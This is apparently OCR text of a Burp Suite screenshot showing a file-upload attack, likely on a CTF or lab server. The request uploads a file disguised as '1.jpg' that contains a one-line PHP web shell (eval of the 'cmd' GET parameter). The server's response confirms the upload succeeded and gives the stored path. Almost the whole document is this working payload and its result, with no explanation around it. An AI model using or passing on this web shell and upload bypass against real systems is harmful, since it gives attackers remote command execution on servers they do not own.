 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://47.98.234.232:28026
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /code/uploads.php HTTP/1.1
2 Host: 47.98.234.232:28026
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------204734687529952635973487284228
8 Content-Length: 409
9 Origin: http://47.98.234.232:28026
10 Connection: close
11 Referer: http://47.98.234.232:28026/
12 Cookie: session=463660ff-8f04-4ab0-b41d-d307a5424c79
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------204734687529952635973487284228
16 Content-Disposition: form-data; name="pic"; filename="1.jpg"
17 Content-Type: application/octet-stream
18
19 <script language="php">
20 @eval($_GET['cmd'])
21 </script>
22 -----------------------------204734687529952635973487284228
23 Content-Disposition: form-data; name="submit"
24
25 涓婁紶鏂囦欢
26 -----------------------------204734687529952635973487284228--
27
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 23 Oct 2020 05:22:44 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Content-Length: 31
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 上传成功<br>
../upload/1.jpg
Search... 0 matches
Done 224 bytes | 38 millis